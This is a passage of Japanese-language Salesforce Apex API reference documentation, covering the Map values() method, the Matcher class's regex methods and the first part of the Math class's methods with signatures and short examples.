
型: [List<Object>](#)

### 使用方法

対応付け要素の順序は確定的です。順序は、同じコードの後続のどの実行でも同じです。たとえば、`values ()` メソッドで、`value1` とインデックス0および `value2` とインデックス1を含むリストが返されるとします。その後同じコードを実行した場合も、これらの値が同じ順序で返されます。

### 例

```
Map<String, String> colorCodes = new Map<String, String> ();

colorCodes.put('Red', 'FF0000');
colorCodes.put('Blue', '0000A0');

List<String> colors = new List<String> ();
colors = colorCodes.values ();
```

## Matcher クラス

Matcher は [Pattern](#) を使用して、文字列に対してマッチ処理を実行します。

## 名前空間

[System](#)

### Matcher のメソッド

Matcher のメソッドは次のとおりです。

このセクションの内容:

[end\(\)](#)

最後に一致した文字の後の位置を返します。

[end\(groupIndex\)](#)

前のマッチ処理で、グループインデックスが取得したサブシーケンスの最後の文字の後の位置を返します。一致は成功したが、グループ自体に一致がない場合は、メソッドの戻り値は -1 となります。

`find()`

パターンに一致する入力シーケンスの次のサブシーケンスを検索します。入力シーケンスのサブシーケンスが `Matcher` オブジェクトのパターンに一致する場合、このメソッドは `true` を返します。

`find(group)`

`Matcher` オブジェクトをリセットし、パターンに一致する入力シーケンスの次のサブシーケンスを検索します。入力シーケンスのサブシーケンスが `Matcher` オブジェクトのパターンに一致する場合、このメソッドは `true` を返します。

`group()`

前のマッチ処理で返された入力サブシーケンスを返します。

`group(groupIndex)`

前のマッチ処理の中で、指定したグループインデックスが取得した入力サブシーケンスを返します。一致は成功したが、指定されたグループが入力サブシーケンスのどの部分にも一致しない場合は、`null` 値を返します。

`groupCount()`

一致するオブジェクトのパターン内のキャプチャグループ数を返します。グループ 0 はパターン全体を表し、この数には含まれません。

`hasAnchoringBounds()`

`Matcher` オブジェクトにアンカー付き境界がある場合は `true`、それ以外は `false` を返します。デフォルトでは、`Matcher` オブジェクトはアンカー付き境界リージョンを使用します。

`hasTransparentBounds()`

`Matcher` オブジェクトに透明な境界がある場合は `true`、不透明な境界を使用している場合は `false` を返します。デフォルトでは、`Matcher` オブジェクトは不透明なリージョン境界を使用します。

`hitEnd()`

この `Matcher` オブジェクトが最後に実行したマッチ処理で、検索エンジンにより入力の最後が見つかった場合に `true` を返します。このメソッドが `true` を返す場合、入力がさらに多ければ最後の検索の結果が異なっていた可能性があります。

`lookingAt()`

パターンに対し、リージョンの先頭から入力シーケンスの一致を確認します。

`matches()`

パターンに対してリージョン全体が一致するかどうかを確認します。

`pattern()`

この `Matcher` オブジェクトが作成された `Pattern` オブジェクトを返します。

`quoteReplacement(inputString)`

指定された文字列 `inputString` をリテラルに置き換える文字列を返します。返された文字列の文字は、`inputString` の文字シーケンスに一致します。

`region(start, end)`

この `Matcher` オブジェクトのリージョンの制限を設定します。リージョンは一致を検索する入力シーケンスの一部です。

`regionEnd()`

この `Matcher` オブジェクトのリージョンの終了インデックス (含まない) を返します。

`regionStart()`

この `Matcher` オブジェクトのリージョンの開始インデックス (含む) を返します。

`replaceAll(replacementString)`

パターンに一致する入力シーケンスのすべてのサブシーケンスを、置き換え文字列で置き換えます。

`replaceFirst(replacementString)`

パターンに一致する入力シーケンスの最初のサブシーケンスを、置き換え文字列に置き換えます。

`requireEnd()`

入力が増えると、正の一致が負の一致になる可能性がある場合、`true` を返します。

`reset()`

この `Matcher` オブジェクトをリセットします。 `Matcher` オブジェクトをリセットすると、明示的な状態情報はすべて破棄されます。

`reset(inputSequence)`

この `Matcher` オブジェクトを新しい入力シーケンスでリセットします。 `Matcher` オブジェクトをリセットすると、明示的な状態情報はすべて破棄されます。

`start()`

前のマッチ処理の最初の文字の開始インデックスを返します。

`start(groupIndex)`

前のマッチ処理の中で、グループインデックスが指定したグループが取得したサブシーケンスの開始インデックスを返します。取得されたグループは、左から右へ、1から順にインデックス付けされます。グループ0はパターン全体を表します。つまり、`m.start(0)` は `m.start()` と同じ意味となります。

`useAnchoringBounds(anchoringBounds)`

この `Matcher` オブジェクトのリージョンのアンカー付き境界を設定します。デフォルトでは、`Matcher` オブジェクトはアンカー付き境界リージョンを使用します。

`usePattern(pattern)`

`Matcher` オブジェクトが一致を探すのに使用する `Pattern` オブジェクトを変更します。このメソッドにより、`Matcher` オブジェクトは最後に一致したグループについての情報を失います。入力での `Matcher` オブジェクトの位置は保持されます。

`useTransparentBounds(transparentBounds)`

この `Matcher` オブジェクトの透明な境界を設定します。デフォルトでは、`Matcher` オブジェクトはアンカー付き境界リージョンを使用します。

`end()`

最後に一致した文字の後の位置を返します。

## 署名

```
public Integer end()
```

## 戻り値

型: `Integer`

**end(groupIndex)**

前のマッチ処理で、グループインデックスが取得したサブシーケンスの最後の文字の後の位置を返します。一致は成功したが、グループ自体に一致がない場合は、メソッドの戻り値は -1 となります。

## 署名

```
public Integer end(Integer groupIndex)
```

## パラメータ

*groupIndex*  
型: Integer

## 戻り値

型: Integer

## 使用方法

取得されたグループは、左から右へ、1 から順にインデックス付けされます。グループ 0 はパターン全体を表します。つまり、`m.end(0)` は `m.end()` と同じ意味となります。

「[キャプチャグループについて](#)」を参照してください。

**find()**

パターンに一致する入力シーケンスの次のサブシーケンスを検索します。入力シーケンスのサブシーケンスが `Matcher` オブジェクトのパターンに一致する場合、このメソッドは `true` を返します。

## 署名

```
public Boolean find()
```

## 戻り値

型: Boolean

## 使用方法

このメソッドは `Matcher` オブジェクトのリージョンの最初から開始します。または、前のメソッド呼び出しが成功し、`Matcher` オブジェクトがそれ以降リセットされていない場合、前のマッチ処理で一致しなかった最初の文字から開始します。

マッチ処理が成功した場合、`start`、`end`、`group` メソッドを使用してさらに多くの情報を取得できます。

詳細は、「[リージョンの使用](#)」を参照してください。

**find(group)**

Matcher オブジェクトをリセットし、パターンに一致する入力シーケンスの次のサブシーケンスを検索します。入力シーケンスのサブシーケンスが Matcher オブジェクトのパターンに一致する場合、このメソッドは `true` を返します。

## 署名

```
public Boolean find(Integer group)
```

## パラメータ

*group*  
型: `Integer`

## 戻り値

型: `Boolean`

## 使用方法

マッチ処理が成功した場合、`start`、`end`、`group` メソッドを使用してさらに多くの情報を取得できます。

**group()**

前のマッチ処理で返された入力サブシーケンスを返します。

## 署名

```
public String group()
```

## 戻り値

型: `String`

## 使用方法

(a\*) など、グループによっては空の文字列にも一致します。入力された空の文字列とそのようなグループが一致した場合、このメソッドは空の文字列を返します。

**group(groupIndex)**

前のマッチ処理の中で、指定したグループインデックスが取得した入力サブシーケンスを返します。一致は成功したが、指定されたグループが入力サブシーケンスのどの部分にも一致しない場合は、`null` 値を返します。

## 署名

```
public String group(Integer groupIndex)
```

## パラメータ

`groupIndex`  
型: [Integer](#)

## 戻り値

型: [String](#)

## 使用方法

取得されたグループは、左から右へ、1から順にインデックス付けされます。グループ0はパターン全体を表します。つまり、`m.group(0)` は `m.group()` と同じ意味となります。

(a\*) など、グループによっては空の文字列にも一致します。入力された空の文字列とそのようなグループが一致した場合、このメソッドは空の文字列を返します。

「[キャプチャグループについて](#)」を参照してください。

## `groupCount()`

一致するオブジェクトのパターン内のキャプチャグループ数を返します。グループ0はパターン全体を表し、この数には含まれません。

## 署名

```
public Integer groupCount()
```

## 戻り値

型: [Integer](#)

## 使用方法

「[キャプチャグループについて](#)」を参照してください。

## `hasAnchoringBounds()`

Matcher オブジェクトにアンカー付き境界がある場合は `true`、それ以外は `false` を返します。デフォルトでは、Matcher オブジェクトはアンカー付き境界リージョンを使用します。

## 署名

```
public Boolean hasAnchoringBounds()
```

## 戻り値

型: [Boolean](#)

## 使用方法

Matcher オブジェクトがアンカー付き境界を使用している場合、Matcher オブジェクトのリージョンの境界は `^` や `$` などのラインアンカー行の開始と終了に一致します。

詳細は、「[境界の使用](#)」を参照してください。

### `hasTransparentBounds()`

Matcher オブジェクトに透明な境界がある場合は `true`、不透明な境界を使用している場合は `false` を返します。デフォルトでは、Matcher オブジェクトは不透明なリージョン境界を使用します。

## 署名

```
public Boolean hasTransparentBounds()
```

## 戻り値

型: `Boolean`

## 使用方法

詳細は、「[境界の使用](#)」を参照してください。

### `hitEnd()`

この Matcher オブジェクトが最後に実行したマッチ処理で、検索エンジンにより入力の見つかった場合に `true` を返します。このメソッドが `true` を返す場合、入力がさらに多ければ最後の検索の結果が異なっていた可能性があります。

## 署名

```
public Boolean hitEnd()
```

## 戻り値

型: `Boolean`

### `lookingAt()`

パターンに対し、リージョンの先頭から入力シーケンスの一致を確認します。

## 署名

```
public Boolean lookingAt()
```

## 戻り値

型: `Boolean`

## 使用方法

`matches` メソッドと同様に、このメソッドは必ずリージョンの先頭から開始します。異なる点は、リージョン全体が一致する必要がないことです。

マッチ処理が成功した場合、`start`、`end`、`group` メソッドを使用してさらに多くの情報を取得できます。

[「リージョンの使用」](#)を参照してください。

### `matches()`

パターンに対してリージョン全体が一致するかどうかを確認します。

## 署名

```
public Boolean matches()
```

## 戻り値

型: [Boolean](#)

## 使用方法

マッチ処理が成功した場合、`start`、`end`、`group` メソッドを使用してさらに多くの情報を取得できます。

[「リージョンの使用」](#)を参照してください。

### `pattern()`

この `Matcher` オブジェクトが作成された `Pattern` オブジェクトを返します。

## 署名

```
public Pattern object pattern()
```

## 戻り値

型: [System.Pattern](#)

### `quoteReplacement(inputString)`

指定された文字列 `inputString` をリテラルに置き換える文字列を返します。返された文字列の文字は、`inputString` の文字シーケンスに一致します。

## 署名

```
public static String quoteReplacement(String inputString)
```

## パラメータ

*inputString*

型: [String](#)

## 戻り値

型: [String](#)

## 使用方法

入力文字列の `$` や `^` などのメタキャラクタやエスケープシーケンスは、特に意味のないリテラル文字として扱われます。

### **region(start, end)**

この `Matcher` オブジェクトのリージョンの制限を設定します。リージョンは一致を検索する入力シーケンスの一部です。

## 署名

```
public Matcher object region(Integer start, Integer end)
```

## パラメータ

*start*

型: [Integer](#)

*end*

型: [Integer](#)

## 戻り値

型: [Matcher](#)

## 使用方法

このメソッドは最初に `Matcher` オブジェクトをリセットし、`start` で指定されたインデックスで開始し、`end` で指定されたインデックスで終了するよう設定します。

使用されている透明な境界により、アンカーのような特定の構造が。リージョンの境界またはその周りで異なる動作をする可能性があります。

[「リージョンの使用」](#) および [「境界の使用」](#) を参照してください。

### **regionEnd()**

この `Matcher` オブジェクトのリージョンの終了インデックス (含まない) を返します。

### 署名

```
public Integer regionEnd()
```

### 戻り値

型: [Integer](#)

### 使用方法

「[リージョンの使用](#)」を参照してください。

### **regionStart()**

この `Matcher` オブジェクトのリージョンの開始インデックス (含む) を返します。

### 署名

```
public Integer regionStart()
```

### 戻り値

型: [Integer](#)

### 使用方法

「[リージョンの使用](#)」を参照してください。

### **replaceAll(replacementString)**

パターンに一致する入力シーケンスのすべてのサブシーケンスを、置き換え文字列で置き換えます。

### 署名

```
public String replaceAll(String replacementString)
```

### パラメータ

*replacementString*

型: [String](#)

### 戻り値

型: [String](#)

### 使用方法

このメソッドは最初に `Matcher` オブジェクトをリセットし、パターンの一致を探しながら入力シーケンスをスキャンします。一致のどの部分にも含まれない文字は、結果の文字列に直接追加されます。各一致は、置き換

え文字列により結果の文字列が置き換えられます。置き換え文字列には、取得されたサブシーケンスへの参照が含まれている場合があります。

置き換え文字列のバックスラッシュ (\) とドル記号 (\$) は、文字列がリテラル置き換え文字列として処理された場合は異なる結果となる場合があります。ドル記号は取得されたサブシーケンスへの参照、バックスラッシュは置き換え文字列の中でリテラル文字をエスケープするために使用されます。

このメソッドを起動すると、Matcher オブジェクトの状態が変わります。Matcher オブジェクトをさらにマッチ処理で使用する場合、まずリセットする必要があります。

正規表現 `a*b`、入力文字列 `"aabxyzaabxyzabxyzb"`、置き換え文字列 `"-"` を指定する場合、その表現の Matcher オブジェクトでこのメソッドを呼び出すと、文字列 `"-xyz-xyz-xyz-"` が生成されます。

### `replaceFirst(replacementString)`

パターンに一致する入力シーケンスの最初のサブシーケンスを、置き換え文字列に置き換えます。

#### 署名

```
public String replaceFirst(String replacementString)
```

#### パラメータ

`replacementString`  
型: `String`

#### 戻り値

型: `String`

#### 使用方法

置き換え文字列のバックスラッシュ (\) とドル記号 (\$) は、文字列がリテラル置き換え文字列として処理された場合は異なる結果となる場合があります。ドル記号は取得されたサブシーケンスへの参照、バックスラッシュは置き換え文字列の中でリテラル文字をエスケープするために使用されます。

このメソッドを起動すると、Matcher オブジェクトの状態が変わります。Matcher オブジェクトをさらにマッチ処理で使用する場合、まずリセットする必要があります。

正規表現 `dog`、入力文字列 `"zzzdogzzzdogzzz"`、置き換え文字列 `"cat"` を指定する場合、その表現の Matcher オブジェクトでこのメソッドを呼び出すと、文字列 `"zzzcatzzzdogzzz"` が生成されます。

### `requireEnd()`

入力が増えると、正の一致が負の一致になる可能性がある場合、`true` を返します。

#### 署名

```
public Boolean requireEnd()
```

## 戻り値

型: [Boolean](#)

## 使用方法

このメソッドが `true` を返し、かつ一致が見つかった場合、入力が増えると一致しなくなる場合があります。

このメソッドが `false` を返し、かつ一致が見つかった場合、入力が増えると一致結果が変わる場合がありますが、一致しなくなることはありません。

一致が見つからなかった場合、`requireEnd` は意味を持ちません。

### **reset()**

この `Matcher` オブジェクトをリセットします。Matcher オブジェクトをリセットすると、明示的な状態情報はすべて破棄されます。

## 署名

```
public Matcher object reset()
```

## 戻り値

型: [Matcher](#)

## 使用方法

`Matcher` オブジェクトがアンカー付き境界を使用しているかどうかに関わらず、メソッドは変わりません。アンカー付き境界を変更するには、`useAnchoringBounds` メソッドを明示的に使用する必要があります。

詳細は、「[境界の使用](#)」を参照してください。

### **reset(inputSequence)**

この `Matcher` オブジェクトを新しい入力シーケンスでリセットします。Matcher オブジェクトをリセットすると、明示的な状態情報はすべて破棄されます。

## 署名

```
public Matcher reset(String inputSequence)
```

## パラメータ

`inputSequence`

型: [String](#)

## 戻り値

型: [Matcher](#)

**start()**

前のマッチ処理の最初の文字の開始インデックスを返します。

## 署名

```
public Integer start()
```

## 戻り値

型: [Integer](#)

**start(groupIndex)**

前のマッチ処理の中で、グループインデックスが指定したグループが取得したサブシーケンスの開始インデックスを返します。取得されたグループは、左から右へ、1から順にインデックス付けされます。グループ0はパターン全体を表します。つまり、`m.start(0)` は `m.start()` と同じ意味となります。

## 署名

```
public Integer start(Integer groupIndex)
```

## パラメータ

*groupIndex*

型: [Integer](#)

## 戻り値

型: [Integer](#)

## 使用方法

[「キャプチャグループについて」](#) (ページ 626)を参照してください。

**useAnchoringBounds(anchoringBounds)**

この `Matcher` オブジェクトのリージョンのアンカー付き境界を設定します。デフォルトでは、`Matcher` オブジェクトはアンカー付き境界リージョンを使用します。

## 署名

```
public Matcher object useAnchoringBounds(Boolean anchoringBounds)
```

## パラメータ

*anchoringBounds*

型: [Boolean](#)

`true` を指定すると、Matcher オブジェクトはアンカー付き境界を使用します。`false` を指定すると、非アンカー付き境界を使用します。

## 戻り値

型: [Matcher](#)

## 使用方法

Matcher オブジェクトがアンカー付き境界を使用している場合、Matcher オブジェクトのリージョンの境界は `^` や `$` などのラインアンカー行の開始と終了に一致します。

詳細は、「[境界の使用](#)」(ページ 625)を参照してください。

### **usePattern (pattern)**

Matcher オブジェクトが一致を探すのに使用する Pattern オブジェクトを変更します。このメソッドにより、Matcher オブジェクトは最後に一致したグループについての情報を失います。入力での Matcher オブジェクトの位置は保持されます。

## 署名

```
public Matcher object usePattern(Pattern pattern)
```

## パラメータ

*pattern*

型: [System.Pattern](#)

## 戻り値

型: [Matcher](#)

### **useTransparentBounds (transparentBounds)**

この Matcher オブジェクトの透明な境界を設定します。デフォルトでは、Matcher オブジェクトはアンカー付き境界リージョンを使用します。

## 署名

```
public Matcher object useTransparentBounds(Boolean transparentBounds)
```

## パラメータ

*transparentBounds*

型: [Boolean](#)

`true` を指定すると、Matcher オブジェクトは透明な境界を使用します。`false` を指定すると、不透明な境界を使用します。

戻り値

型: [Matcher](#)

使用方法

詳細は、「[境界の使用](#)」を参照してください。

## Math クラス

算術演算のメソッドが含まれます。

## 名前空間

[System](#)

## Math の項目

Math の項目は次のとおりです。

このセクションの内容:

[E](#)

自然対数の底である数学定数  $e$  を返します。

[PI](#)

円周率である数学定数  $\pi$  を返します。

**E**

自然対数の底である数学定数  $e$  を返します。

署名

```
public static final Double E
```

プロパティ値

型: [Double](#)

**PI**

円周率である数学定数  $\pi$  を返します。

署名

```
public static final Double PI
```

## プロパティ値

型: [Double](#)

## Math のメソッド

Math のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[abs\(decimalValue\)](#)

指定された decimal の絶対値を返します。

[abs\(doubleValue\)](#)

指定された double の絶対値を返します。

[abs\(integerValue\)](#)

指定された integer の絶対値を返します。

[abs\(longValue\)](#)

指定された long の絶対値を返します。

[acos\(decimalAngle\)](#)

角のアーコサインを  $0.0 \sim \pi$  の範囲で返します。

[acos\(doubleAngle\)](#)

角のアーコサインを  $0.0 \sim \pi$  の範囲で返します。

[asin\(decimalAngle\)](#)

角のアーコサインを  $-\pi/2 \sim \pi/2$  の範囲で返します。

[asin\(doubleAngle\)](#)

角のアーコサインを  $-\pi/2 \sim \pi/2$  の範囲で返します。

[atan\(decimalAngle\)](#)

角のアークタングェントを  $-\pi/2 \sim \pi/2$  の範囲で返します。

[atan\(doubleAngle\)](#)

角のアークタングェントを  $-\pi/2 \sim \pi/2$  の範囲で返します。

[atan2\(xCoordinate, yCoordinate\)](#)

直交座標 (*xCoordinate* および *yCoordinate*) を極 (*r* および *theta*) に変換します。このメソッドは、*xCoordinate*/*yCoordinate* のアークタングェントを  $-\pi \sim \pi$  の範囲で計算することで、相 *theta* を計算します。

[atan2\(xCoordinate, yCoordinate\)](#)

直交座標 (*xCoordinate* および *yCoordinate*) を極 (*r* および *theta*) に変換します。このメソッドは、*xCoordinate*/*yCoordinate* のアークタングェントを  $-\pi \sim \pi$  の範囲で計算することで、相 *theta* を計算します。

[cbrt\(decimalValue\)](#)

指定された decimal の立方根を返します。負の値の立方根は、値の大きさの平方根を負にしたものです。

[cbrt\(doubleValue\)](#)

指定された double の立方根を返します。負の値の立方根は、値の大きさの平方根を負にしたものです。

`ceil(decimalValue)`

最も小さい (負の無限大に最も近い) `decimal` を返します。引数より大きく、数学的整数と等しい値になります。

`ceil(doubleValue)`

最も小さい (負の無限大に最も近い) `double` を返します。引数より大きく、数学的整数と等しい値になります。

`cos(decimalAngle)`

`decimalAngle` で指定された角の三角関数のコサインを返します。

`cos(doubleAngle)`

`doubleAngle` で指定された角の三角関数のコサインを返します。

`cosh(decimalAngle)`

`decimalAngle` の双曲線コサインを返します。 $d$  の双曲線コサインは、 $(e^x + e^{-x})/2$  となるように定義します。ここで  $e$  はオイラーの数値です。

`cosh(doubleAngle)`

`doubleAngle` の双曲線コサインを返します。 $d$  の双曲線コサインは、 $(e^x + e^{-x})/2$  となるように定義します。ここで  $e$  はオイラーの数値です。

`exp(exponentDecimal)`

指定した `decimal` の累乗まで乗算したオイラーの数値  $e$  を返します。

`exp(exponentDouble)`

指定した `double` の累乗まで乗算したオイラーの数値  $e$  を返します。

`floor(decimalValue)`

最も大きい (正の無限大に最も近い) `decimal` を返します。引数より小さく、数学的整数と等しい値になります。

`floor(doubleValue)`

最も大きい (正の無限大に最も近い) `double` を返します。引数より小さく、数学的整数と等しい値になります。

`log(decimalValue)`

指定された `decimal` の自然対数 (base  $e$ ) を返します。

`log(doubleValue)`

指定された `double` の自然対数 (base  $e$ ) を返します。

`log10(decimalValue)`

指定された `decimal` の対数 (base 10) を返します。

`log10(doubleValue)`

指定された `double` の対数 (base 10) を返します。

`max(decimalValue1, decimalValue2)`

指定された 2 つの `decimal` の大きい方を返します。

`max(doubleValue1, doubleValue2)`

指定された 2 つの `double` の大きい方を返します。

`max(integerValue1, integerValue2)`

指定された 2 つの `integer` の大きい方を返します。

`max(longValue1, longValue2)`

指定された 2 つの `long` の大きい方を返します。

`min(decimalValue1, decimalValue2)`

指定された 2 つの `decimal` の小さい方を返します。

`min(doubleValue1, doubleValue2)`

指定された 2 つの `double` の小さい方を返します。

`min(integerValue1, integerValue2)`

指定された 2 つの `integer` の小さい方を返します。

`min(longValue1, longValue2)`

指定された 2 つの `long` の小さい方を返します。

`mod(integerValue1, integerValue2)`

`integerValue1` を `integerValue2` で除算した余りを返します。

`mod(longValue1, longValue2)`

`longValue1` を `longValue2` で除算した余りを返します。

`pow(doubleValue, exponent)`

`exponent` の累乗まで乗算した最初の `double` 値を返します。

`random()`

0.0 以上 1.0 未満の正の `double` を返します。

`rint(decimalValue)`

`decimalValue` に最も近く、数学的整数と等しい値を返します。

`rint(doubleValue)`

`doubleValue` に最も近く、数学的整数と等しい値を返します。

`round(doubleValue)`

使用しません。このメソッドは、Winter '08 リリースの時点で廃止されています。代わりに、`Math.roundToLong` を使用してください。指定された `double` に最も近い `integer` を返します。結果が `-2,147,483,648` 未満または `2,147,483,647` より大きい場合、Apex はエラーを生成します。

`round(decimalValue)`

`decimal` の丸められた近似値を返します。数値は、均等丸めモードを使用して、「最も近い近似値」である整数に丸められます。ただし、両方の近似値が等距離にある場合は、このモードでは偶数の近似値に丸められます。

`roundToLong(decimalValue)`

`decimal` の丸められた近似値を返します。数値は、均等丸めモードを使用して、「最も近い近似値」である整数に丸められます。ただし、両方の近似値が等距離にある場合は、このモードでは偶数の近似値に丸められます。

`roundToLong(doubleValue)`

指定された `double` に最も近い `long` を返します。

`signum(decimalValue)`

指定された `decimal` の符号関数を返します。`decimalValue` が 0 の場合は 0、`decimalValue` が 0 より大きい場合は 1.0、`decimalValue` が 0 より小さい場合は -1.0 です。

`signum(doubleValue)`

指定された `double` の符号関数を返します。 `doubleValue` が 0 の場合は 0、 `doubleValue` が 0 より大きい場合は 1.0、 `doubleValue` が 0 より小さい場合は -1.0 です。

`sin(decimalAngle)`

`decimalAngle` で指定された角の三角関数のサインを返します。

`sin(doubleAngle)`

`doubleAngle` で指定された角の三角関数のサインを返します。

`sinh(decimalAngle)`

`decimalAngle` の双曲線サインを返します。 `decimalAngle` の双曲線サインは、  $(e^x - e^{-x})/2$  となるように定義します。ここで  $e$  はオイラーの数値です。

`sinh(doubleAngle)`

`doubleAngle` の双曲線サインを返します。 `doubleAngle` の双曲線サインは、  $(e^x - e^{-x})/2$  となるように定義します。ここで  $e$  はオイラーの数値です。

`sqrt(decimalValue)`

適切に丸められた `decimalValue` の正の平方根を返します。

`sqrt(doubleValue)`

適切に丸められた `doubleValue` の正の平方根を返します。

`tan(decimalAngle)`

`decimalAngle` で指定された角の三角関数のタンジェントを返します。

`tan(doubleAngle)`

`doubleAngle` で指定された角の三角関数のタンジェントを返します。

`tanh(decimalAngle)`

`decimalAngle` の双曲線タンジェントを返します。 `decimalAngle` の双曲線タンジェントは  $(e^x - e^{-x})/(e^x + e^{-x})$  となるように定義します。ここで  $e$  はオイラーの数値です。つまり、  $\sinh(x)/\cosh(x)$  と等しくなります。正確な `tanh` の絶対値は常に 1 より小さい値です。

`tanh(doubleAngle)`

`doubleAngle` の双曲線タンジェントを返します。 `doubleAngle` の双曲線タンジェントは  $(e^x - e^{-x})/(e^x + e^{-x})$  となるように定義します。ここで  $e$  はオイラーの数値です。つまり、  $\sinh(x)/\cosh(x)$  と等しくなります。正確な `tanh` の絶対値は常に 1 より小さい値です。

**`abs(decimalValue)`**

指定された `decimal` の絶対値を返します。

## 署名

```
public static Decimal abs(Decimal decimalValue)
```

## パラメータ

`decimalValue`

型: `Decimal`

## 戻り値

型: [Decimal](#)

### **abs (doubleValue)**

指定された `double` の絶対値を返します。

## 署名

```
public static Double abs(Double doubleValue)
```

## パラメータ

`doubleValue`

型: [Double](#)

## 戻り値

型: [Double](#)

### **abs (integerValue)**

指定された `integer` の絶対値を返します。

## 署名

```
public static Integer abs(Integer integerValue)
```

## パラメータ

`integerValue`

型: [Integer](#)

## 戻り値

型: [Integer](#)

## 例

```
Integer i = -42;
Integer i2 = math.abs(i);
system.assertEquals(i2, 42);
```

### **abs (longValue)**

指定された `long` の絶対値を返します。

## 署名

```
public static Long abs(Long longValue)
```

## パラメータ

*longValue*  
型: Long

## 戻り値

型: Long

**acos (decimalAngle)**

角のアーコサインを  $0.0 \sim \pi$  の範囲で返します。

## 署名

```
public static Decimal acos(Decimal decimalAngle)
```

## パラメータ

*decimalAngle*  
型: Decimal

## 戻り値

型: Decimal

**acos (doubleAngle)**

角のアーコサインを  $0.0 \sim \pi$  の範囲で返します。

## 署名

```
public static Double acos(Double doubleAngle)
```

## パラメータ

*doubleAngle*  
型: Double

## 戻り値

型: Double

**asin (decimalAngle)**

角のアークサインを  $-\pi/2 \sim \pi/2$  の範囲で返します。

## 署名

```
public static Decimal asin(Decimal decimalAngle)
```

## パラメータ

*decimalAngle*

型: [Decimal](#)

## 戻り値

型: [Decimal](#)

**asin (doubleAngle)**

角のアークサインを  $-\pi/2 \sim \pi/2$  の範囲で返します。

## 署名

```
public static Double asin(Double doubleAngle)
```

## パラメータ

*doubleAngle*

型: [Double](#)

## 戻り値

型: [Double](#)

**atan (decimalAngle)**

角のアークタンジェントを  $-\pi/2 \sim \pi/2$  の範囲で返します。

## 署名

```
public static Decimal atan(Decimal decimalAngle)
```

## パラメータ

*decimalAngle*

型: [Decimal](#)

## 戻り値

型: [Decimal](#)

**atan (doubleAngle)**

角のアークタンジェントを  $-\pi/2 \sim \pi/2$  の範囲で返します。

## 署名

```
public static Double atan(Double doubleAngle)
```

## パラメータ

*doubleAngle*

型: [Double](#)

## 戻り値

型: [Double](#)

### **atan2(xCoordinate, yCoordinate)**

直交座標 (*xCoordinate* および *yCoordinate*) を極 (*r* および *theta*) に変換します。このメソッドは、*xCoordinate/yCoordinate* のアークタンジェントを  $-pi \sim pi$  の範囲で計算することで、相 *theta* を計算します。

## 署名

```
public static Decimal atan2(Decimal xCoordinate, Decimal yCoordinate)
```

## パラメータ

*xCoordinate*

型: [Decimal](#)

*yCoordinate*

型: [Decimal](#)

## 戻り値

型: [Decimal](#)

### **atan2(xCoordinate, yCoordinate)**

直交座標 (*xCoordinate* および *yCoordinate*) を極 (*r* および *theta*) に変換します。このメソッドは、*xCoordinate/yCoordinate* のアークタンジェントを  $-pi \sim pi$  の範囲で計算することで、相 *theta* を計算します。

## 署名

```
public static Double atan2(Double xCoordinate, Double yCoordinate)
```

## パラメータ

*xCoordinate*

型: [Double](#)

*yCoordinate*

型: [Double](#)

戻り値

型: [Double](#)

#### **cbrt(decimalValue)**

指定された `decimal` の立方根を返します。負の値の立方根は、値の大きさの平方根を負にしたものです。

署名

```
public static Decimal cbrt(Decimal decimalValue)
```

パラメータ

*decimalValue*

型: [Decimal](#)

戻り値

型: [Decimal](#)

#### **cbrt(doubleValue)**

指定された `double` の立方根を返します。負の値の立方根は、値の大きさの平方根を負にしたものです。

署名

```
public static Double cbrt(Double doubleValue)
```

パラメータ

*doubleValue*

型: [Double](#)

戻り値

型: [Double](#)

#### **ceil(decimalValue)**

最も小さい(負の無限大に最も近い)`decimal`を返します。引数より大きく、数学的整数と等しい値になります。

署名

```
public static Decimal ceil(Decimal decimalValue)
```

## パラメータ

*decimalValue*

型: [Decimal](#)

## 戻り値

型: [Decimal](#)

### **ceil(doubleValue)**

最も小さい(負の無限大に最も近い) *double* を返します。引数より大きく、数学的整数と等しい値になります。

## 署名

```
public static Double ceil(Double doubleValue)
```

## パラメータ

*doubleValue*

型: [Double](#)

## 戻り値

型: [Double](#)

### **cos(decimalAngle)**

*decimalAngle* で指定された角の三角関数のコサインを返します。

## 署名

```
public static Decimal cos(Decimal decimalAngle)
```

## パラメータ

*decimalAngle*

型: [Decimal](#)

## 戻り値

型: [Decimal](#)

### **cos(doubleAngle)**

*doubleAngle* で指定された角の三角関数のコサインを返します。

## 署名

```
public static Double cos(Double doubleAngle)
```

## パラメータ

*doubleAngle*

型: [Double](#)

## 戻り値

型: [Double](#)

### **cosh(decimalAngle)**

*decimalAngle* の双曲線コサインを返します。 *d* の双曲線コサインは、 $(e^x + e^{-x})/2$  となるように定義します。ここで *e* はオイラーの数値です。

## 署名

```
public static Decimal cosh(Decimal decimalAngle)
```

## パラメータ

*decimalAngle*

型: [Decimal](#)

## 戻り値

型: [Decimal](#)

### **cosh(doubleAngle)**

*doubleAngle* の双曲線コサインを返します。 *d* の双曲線コサインは、 $(e^x + e^{-x})/2$  となるように定義します。ここで *e* はオイラーの数値です。

## 署名

```
public static Double cosh(Double doubleAngle)
```

## パラメータ

*doubleAngle*

型: [Double](#)

## 戻り値

型: [Double](#)

### **exp(exponentDecimal)**

指定した *decimal* の累乗まで乗算したオイラーの数値 *e* を返します。

## 署名

```
public static Decimal exp(Decimal exponentDecimal)
```

## パラメータ

*exponentDecimal*  
型: [Decimal](#)

## 戻り値

型: [Decimal](#)

**exp (exponentDouble)**

指定した `double` の累乗まで乗算したオイラーの数値  $e$  を返します。

## 署名

```
public static Double exp(Double exponentDouble)
```

## パラメータ

*exponentDouble*  
型: [Double](#)

## 戻り値

型: [Double](#)

**floor (decimalValue)**

最も大きい(正の無限大に最も近い) `decimal` を返します。引数より小さく、数学的整数と等しい値になります。

## 署名

```
public static Decimal floor(Decimal decimalValue)
```

## パラメータ

*decimalValue*  
型: [Decimal](#)

## 戻り値

型: [Decimal](#)

**floor (doubleValue)**

最も大きい(正の無限大に最も近い) `double` を返します。引数より小さく、数学的整数と等しい値になります。

### 署名

```
public static Double floor(Double doubleValue)
```

### パラメータ

*doubleValue*

型: [Double](#)

### 戻り値

型: [Double](#)

### **log(decimalValue)**

指定された *decimal* の自然対数 (base *e*) を返します。

### 署名

```
public static Decimal log(Decimal decimalValue)
```

### パラメータ

*decimalValue*

型: [Decimal](#)

### 戻り値

型: [Decimal](#)

### **log(doubleValue)**

指定された *double* の自然対数 (base *e*) を返します。

### 署名

```
public static Double log(Double doubleValue)
```

### パラメータ

*doubleValue*

型: [Double](#)

### 戻り値

型: [Double](#)

